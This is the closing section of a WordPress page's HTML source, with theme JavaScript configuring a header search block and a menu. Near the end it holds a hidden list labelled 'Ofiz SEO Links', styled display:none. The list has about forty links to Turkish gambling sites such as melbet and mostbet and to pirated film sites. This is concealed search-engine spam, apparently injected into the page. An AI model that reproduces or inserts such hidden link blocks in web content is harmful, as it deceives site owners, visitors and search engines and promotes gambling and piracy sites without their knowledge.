tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#1e73be","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"521","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-long-line","icon_color_h":"#e40000","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_bg_h":"#000000","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"521","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"521","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"521","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#1e73be","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#1e73be","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_41');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_48';
tdbMenuItem.jqueryObj = jQuery('.tdi_48');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
</script>
<!-- Ofiz SEO Links --><ul style="display:none;"><li><a href="https://melbetreview.com/">melbet</a></li>
<li><a href="https://melbetregister.com/">melbet</a></li>
<li><a href="https://velbetter.com/">betwinner</a></li>
<li><a href="https://wirralseo.com/">betwinner</a></li>
<li><a href="https://1winbets.net/">1win</a></li>
<li><a href="https://filmizlehdizle.com/">film izle</a></li>
<li><a href="https://primefilmizle.com/">film izle</a></li>
<li><a href="https://sinemerkez.com/"> film izle</a></li>
<li><a href="https://dizimag.xyz/">yabancı dizi izle</a></li>
<li><a href="https://mostgiris.com/">mostbet giriş</a></li>
<li><a href="https://mostbetsite.net/">mostbet</a></li>
<li><a href="https://mostbetx.net/">mostbet</a></li>
<li><a href="https://betzulagiris.net/">betzula giriş</a></li>
<li><a href="https://onbahistr.com/">onbahis</a></li>
<li><a href="https://onbahisgiris.net/">onbahis</a></li>
<li><a href="https://mostbetnew.com/">mostbet giriş</a></li>
<li><a href="https://betordertr.com/">betorder giriş</a></li>
<li><a href="https://melbetz.com/">melbet</a></li>
<li><a href="https://epsobet.com/">betwinner giriş</a></li>
<li><a href="https://melbetson.com/">melbet</a></li>
<li><a href="https://opelbet.com/">melbet güncel giriş</a></li>
<li><a href="https://melbetts.com/">melbet</a></li>
<li><a href="https://melgiris.com/">melbet</a></li>
<li><a href="https://megaparisite.com/">megapari</a></li>
<li><a href="https://megaparigiris.com/">megapari giriş</a></li>
<li><a href="https://onbahisgiris.com/">onbahis giriş</a></li>
<li><a href="https://betrarigiris.net/">betrari giriş</a></li>
<li><a href="https://fenomenbetr.com/">fenomenbet giriş</a></li>
<li><a href="https://1wingiris.net/">1win giriş</a></li>
<li><a href="https://melbetlink.net/">melbet giriş</a></li>
<li><a href="https://vitrinbetgiris.net/">vitrinbet giriş</a></li>
<li><a href="https://melbetpromo.net/">melbet giriş</a></li>
<li><a href="https://melbetbahis.com/">melbet güncel giriş</a></li>
<li><a href="https://melbetcd.com/">melbet giriş</a></li>
<li><a href="https://melbetgirisi.net/" rel="nofollow">melbet güncel giriş</a></li>
<li><a href="https://melbetilk.com/">melbet giriş</a></li>
<li><a href="https://melbetson.com/" rel="sponsored">melbet</a></li>
<li><a href="https://melbetspin.com/">melbet güncel giriş</a></li>
<li><a href="https://melbetss.com/">melbet giriş</a></li>
<li><a href="https://melbetweb.com/">melbet güncel giriş</a></li>
<li><a href="https://opelbet.com/" rel="nofollow">melbet güncel giriş</a></li>
</ul>
</body>
</html><!-- WP Fastest Cache file was created in 1.295 seconds, on 20.12.2025 @ 00:29 --><!-- via php -->